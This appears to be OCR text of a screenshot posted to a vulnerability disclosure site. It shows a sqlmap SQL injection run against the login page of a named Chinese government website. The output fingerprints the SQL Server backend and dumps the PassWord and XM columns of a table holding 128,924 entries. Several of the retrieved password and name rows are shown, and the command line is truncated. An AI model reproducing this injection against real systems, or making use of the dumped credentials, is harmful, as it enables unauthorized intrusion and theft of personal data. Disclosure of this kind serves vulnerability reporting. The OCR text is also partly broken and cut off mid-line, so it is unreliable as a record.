 管理员: SqlMap - sqlmap.py -u "http://itha.nmciq.gov.cn/happy/chkuser.asp" --data "userid=654848&username=%2...
111&CheckCode=5151&log_s.x=38&log_s.y=8&action=user&seltype=0&utype=login
---
[16:14:31] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[16:14:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[16:14:31] [INFO] fetching columns 'PassWord, XM' for table 'JCXX' in database '
ithadata'
[16:14:34] [INFO] the SQL query used returns 2 entries
[16:14:36] [INFO] retrieved: "PassWord","varchar"
[16:14:37] [INFO] retrieved: "XM","nvarchar"
[16:14:37] [INFO] fetching entries of column(s) 'PassWord, XM' for table 'JCXX'
in database 'ithadata'
[16:14:37] [INFO] the SQL query used returns 128924 entries
[16:14:39] [INFO] retrieved: "100001","刘"
[16:14:41] [INFO] retrieved: "100007","解"
[16:14:42] [INFO] retrieved: "100011","阚"
[16:14:44] [INFO] retrieved: "100019","李
[16:14:49] [INFO] retrieved: "100029","张"
[16:14:51] [INFO] retrieved: "100048","张"
[16:14:52] [INFO] retrieved: "100053","杨
[16:14:54] [INFO] retrieved: "100066","吕"
[16:14:56] [INFO] retrieved: "100070","吴"
[16:14:58] [INFO] retrieved: "100071","曹
[16:15:00] [INFO] retrieved: "100088","李"
[16:15:05] [INFO] retrieved: "100090","张
www.wooyun.org